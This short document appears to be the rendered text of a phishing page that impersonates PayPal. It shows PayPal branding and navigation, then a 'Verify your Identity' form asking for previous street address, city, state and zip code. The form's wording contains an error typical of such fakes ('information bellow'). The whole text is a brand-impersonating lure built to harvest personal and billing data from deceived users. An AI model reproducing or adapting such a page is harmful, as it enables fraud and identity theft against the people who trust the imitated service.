 PayPal®
My Account Send Money Request Money Merchant Tools Auction Tools
Verify your Identity
Security Question(s): to fully verify your identity please complete information bellow.
After you have filled in the necessary data, press the "Submit" button at the bottom of
the page to continue to a page where you can verify your data.
Previous Billing Information
Previous Street Address:
Previous City:
Previous State:
Previous Zip:
Submit